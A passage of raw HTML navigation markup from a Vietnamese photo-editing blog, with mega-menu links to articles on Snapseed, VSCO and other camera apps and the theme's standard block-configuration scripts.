                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-6-218x150.png 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-6-app-chinh-phong-canh-dep-nhat-cho-cac-tin-do-song-ao/" rel="bookmark" title="Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các “tín đồ sống ảo”">Bỏ túi 6 app chỉnh phong cảnh đẹp nhất cho các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-240-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-240-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 app chỉnh bầu trời đẹp nhất 2023?" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-5-app-chinh-bau-troi-dep-nhat-2023/" rel="bookmark" title="Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích khi chỉnh sửa ảnh bầu trời">Top 5 app chỉnh bầu trời đẹp nhất 2023? Lợi ích&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b7cd6d8307" data-td_block_id="td_uid_1_696b7cd6d8307"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b7cd6d8307" data-td_block_id="td_uid_1_696b7cd6d8307"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696b7cd6dc017_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_5_696b7cd6dc017" ><script>var block_td_uid_5_696b7cd6dc017 = new tdBlock();
block_td_uid_5_696b7cd6dc017.id = "td_uid_5_696b7cd6dc017";
block_td_uid_5_696b7cd6dc017.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"219","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696b7cd6dc017_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_696b7cd6dc017.td_column_number = "3";
block_td_uid_5_696b7cd6dc017.block_type = "td_block_mega_menu";
block_td_uid_5_696b7cd6dc017.post_count = "5";
block_td_uid_5_696b7cd6dc017.found_posts = "26";
block_td_uid_5_696b7cd6dc017.header_color = "";
block_td_uid_5_696b7cd6dc017.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b7cd6dc017.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_5_696b7cd6dc017);
</script><div id=td_uid_5_696b7cd6dc017 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-127-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/09/word-image-127-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-4-thu-thuat-co-the-ban-chua-biet-khi-su-dung-app-lam-net-anh-snapseed/" rel="bookmark" title="Top 4 thủ thuật có thể bạn chưa biết khi sử dụng app làm nét ảnh Snapseed">Top 4 thủ thuật có thể bạn chưa biết khi sử&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-237-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-237-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-thuat-giup-ban-xoa-nguoi-bang-snapseed-cuc-don-gian/" rel="bookmark" title="Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản">Thủ thuật giúp bạn xóa người bằng Snapseed cực đơn giản</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn xóa mụn bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn xóa mụn bằng Snapseed">Bí quyết giúp bạn xóa mụn bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-201-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-giup-ban-chinh-nen-den-bang-snapseed/" rel="bookmark" title="Bí quyết giúp bạn chỉnh nền đen bằng Snapseed">Bí quyết giúp bạn chỉnh nền đen bằng Snapseed</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-cu-giup-tao-cong-thuc-chinh-mau-snapseed-trong-chinh-sua-anh/" rel="bookmark" title="10 công cụ giúp tạo công thức chỉnh màu Snapseed trong chỉnh sửa ảnh">10 công cụ giúp tạo công thức chỉnh màu Snapseed trong&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b7cd6dc017" data-td_block_id="td_uid_5_696b7cd6dc017"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696b7cd6dc017" data-td_block_id="td_uid_5_696b7cd6dc017"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696b7cd6df619_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_6_696b7cd6df619" ><script>var block_td_uid_6_696b7cd6df619 = new tdBlock();
block_td_uid_6_696b7cd6df619.id = "td_uid_6_696b7cd6df619";
block_td_uid_6_696b7cd6df619.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"218","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696b7cd6df619_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_696b7cd6df619.td_column_number = "3";
block_td_uid_6_696b7cd6df619.block_type = "td_block_mega_menu";
block_td_uid_6_696b7cd6df619.post_count = "5";
block_td_uid_6_696b7cd6df619.found_posts = "23";
block_td_uid_6_696b7cd6df619.header_color = "";
block_td_uid_6_696b7cd6df619.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b7cd6df619.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_6_696b7cd6df619);
</script><div id=td_uid_6_696b7cd6df619 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/01/word-image-7-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/01/word-image-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="công thức lightroom cam độc đáo nhất cho bức hình thêm ngọt ngào" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cong-thuc-lightroom-cam-doc-dao-nhat-cho-buc-hinh-them-ngot-ngao/" rel="bookmark" title="Công thức lightroom cam độc đáo cho bức hình thêm ngọt ngào">Công thức lightroom cam độc đáo cho bức hình thêm ngọt&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-20-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-20-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/app-chinh-ro-net-anh-vsco-canh-tay-dac-luc-cua-hoi-chi-em/" rel="bookmark" title="App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực của hội chị em">App chỉnh rõ nét ảnh VSCO &#8211; cánh tay đắc lực&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-495-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-495-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/nhung-app-ho-tro-chup-anh-theo-phong-cach-hong-kong/" rel="bookmark" title="Những app hỗ trợ chụp ảnh theo phong cách Hong Kong">Những app hỗ trợ chụp ảnh theo phong cách Hong Kong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png" srcset="https://metricleo.com/wp-content/uploads/2021/08/word-image-276-218x150.png 218w, https://metricleo.com/wp-content/uploads/2021/08/word-image-276-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO"/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-anh-mau-vintage-nhanh-chong-chi-voi-ung-dung-vsco/" rel="bookmark" title="Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO">Chỉnh ảnh màu vintage nhanh chóng chỉ với ứng dụng VSCO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/app-chinh-anh-vsco/" class="td-post-category">App VSCO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-cong-thuc-vsco-selfie/" rel="bookmark" title="10 công thức VSCO selfie tone sáng da trắng đẹp nhất">10 công thức VSCO selfie tone sáng da trắng đẹp nhất</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696b7cd6df619" data-td_block_id="td_uid_6_696b7cd6df619"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696b7cd6df619" data-td_block_id="td_uid_6_696b7cd6df619"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696b7cd6e27d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_7_696b7cd6e27d7" ><script>var block_td_uid_7_696b7cd6e27d7 = new tdBlock();
block_td_uid_7_696b7cd6e27d7.id = "td_uid_7_696b7cd6e27d7";
block_td_uid_7_696b7cd6e27d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"166","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696b7cd6e27d7_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_7_696b7cd6e27d7.td_column_number = "3";
block_td_uid_7_696b7cd6e27d7.block_type = "td_block_mega_menu";
block_td_uid_7_696b7cd6e27d7.post_count = "5";
block_td_uid_7_696b7cd6e27d7.found_posts = "21";
block_td_uid_7_696b7cd6e27d7.header_color = "";
block_td_uid_7_696b7cd6e27d7.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b7cd6e27d7.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_7_696b7cd6e27d7);
</script><div id=td_uid_7_696b7cd6e27d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-79-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-79-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-6-app-chup-anh-ngoai-troi-dep-cho-nhung-ban-thich-di-day-di-do/" rel="bookmark" title="Top 6 app chụp ảnh ngoài trời đẹp cho những bạn thích đi đây đi đó">Top 6 app chụp ảnh ngoài trời đẹp cho những bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-61-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-61-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-bau-troi-xanh-cho-dan-me-chup-bau-troi/" rel="bookmark" title="Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời">Cách chỉnh bầu trời xanh cho dân mê chụp bầu trời</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/07/word-image-121-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-300x205.jpeg 300w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/07/word-image-121.jpeg 600w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-app-chinh-nu-cuoi-khien-mona-lisa-cung-phai-cuoi/" rel="bookmark" title="Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười">Top app chỉnh nụ cười khiến Mona Lisa cũng phải cười</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/06/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/06/word-image-28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Review tất tần tật về app chỉnh ảnh màu film Analog"/></a></div>                <a href="https://metricleo.com/review-app-app-chinh-anh/" class="td-post-category">Review App</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/review-tat-tan-tat-ve-app-chinh-anh-mau-film-analog/" rel="bookmark" title="Review tất tần tật về app chỉnh ảnh màu film Analog">Review tất tần tật về app chỉnh ảnh màu film Analog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/05/word-image-47-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/05/word-image-47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-tai-va-su-dung-app-chup-anh-dep-b612-tren-dien-thoai/" rel="bookmark" title="Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612 trên điện thoại">Hướng dẫn tải và sử dụng app chụp ảnh đẹp B612&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b7cd6e27d7" data-td_block_id="td_uid_7_696b7cd6e27d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b7cd6e27d7" data-td_block_id="td_uid_7_696b7cd6e27d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696b7cd6e63e2_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_696b7cd6e63e2" ><script>var block_td_uid_8_696b7cd6e63e2 = new tdBlock();
block_td_uid_8_696b7cd6e63e2.id = "td_uid_8_696b7cd6e63e2";
block_td_uid_8_696b7cd6e63e2.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696b7cd6e63e2_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_696b7cd6e63e2.td_column_number = "3";
block_td_uid_8_696b7cd6e63e2.block_type = "td_block_mega_menu";
block_td_uid_8_696b7cd6e63e2.post_count = "4";
block_td_uid_8_696b7cd6e63e2.found_posts = "259";
block_td_uid_8_696b7cd6e63e2.header_color = "";
block_td_uid_8_696b7cd6e63e2.ajax_pagination_infinite_stop = "";
block_td_uid_8_696b7cd6e63e2.max_num_pages = "65";
tdBlocksArray.push(block_td_uid_8_696b7cd6e63e2);
